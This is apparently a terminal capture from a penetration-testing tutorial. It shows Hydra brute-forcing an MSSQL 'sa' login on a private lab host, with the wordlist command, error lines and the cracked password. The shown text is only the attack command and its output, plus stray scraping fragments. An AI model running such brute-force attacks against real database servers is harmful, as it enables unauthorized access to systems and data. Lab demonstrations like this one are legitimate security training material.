 root@kali:~# hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.1.128 mssql
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service org
www.hackingarticles.in
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-15 04:01:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per ta
[DATA] attacking mssql://192.168.1.128:1433/
[ERROR] Child with pid 1536 terminating, can not connect
[ERROR] Child with pid 1535 terminating, can not connect
[ERROR] Child with pid 1524 terminating, can not connect
[ERROR] Child with pid 1525 terminating, can not connect
[ERROR] Child with pid 1530 terminating, can not connect
[ERROR] Child with pid 1527 terminating, can not connect
[ERROR] Child with pid 1522 terminating, can not connect
[ERROR] Child with pid 1534 terminating, can not connect
[ERROR] Child with pid 1529 terminating, can not connect
[ERROR] Child with pid 1523 terminating, can not connect
[ERROR] Child with pid 1526 terminating, can not connect
[ERROR] Child with pid 1528 terminating, can not connect
[ERROR] Child with pid 1531 terminating, can not connect
[ERROR] Child with pid 1532 terminating, can not connect
[ERROR] Child with pid 1533 terminating, can not connect
[ERROR] Child with pid 1537 terminating, can not connect
[1433][mssql] host: 192.168.1.128 login: sa password: apple@123456
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-15 04:01:43
F11Team